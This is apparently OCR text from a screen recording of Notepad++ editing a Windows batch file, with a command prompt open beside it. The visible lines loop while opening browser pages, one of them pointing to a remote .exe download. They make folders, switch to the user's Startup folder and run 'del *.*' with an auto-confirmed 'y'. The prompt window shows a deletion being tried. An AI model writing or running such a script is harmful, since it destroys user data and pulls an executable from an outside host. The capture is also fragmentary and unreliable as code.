 *new 0 - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
Doc Switcher
new 0
Name Ext.
new 0
1 @echo off
2 :start
3 start http://google.com
4 start http://facebook.com
5 start http://vid-ham.com/media/pdf.exe
Select Command Prompt
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Users\Admin>del *.*
C:\Users\Admin\*.*, Are you sure (Y/N)? n
C:\Users\Admin>
21 Md folder 3
22 Md folder 4
23 Md folder 5
24 goto A
25 cd %userprofile%\Start Menu\Programs\Startup
26 del *.*
27 y
28
29
Batch file length : 526 lines : 29 Ln : 27 Col : 2 Sel : 0 | 0 Dos\Windows ANSI INS
Recording... *new 0 - Notepad++ Select Command Pr... Desktop Adr » EN 11:45 μμ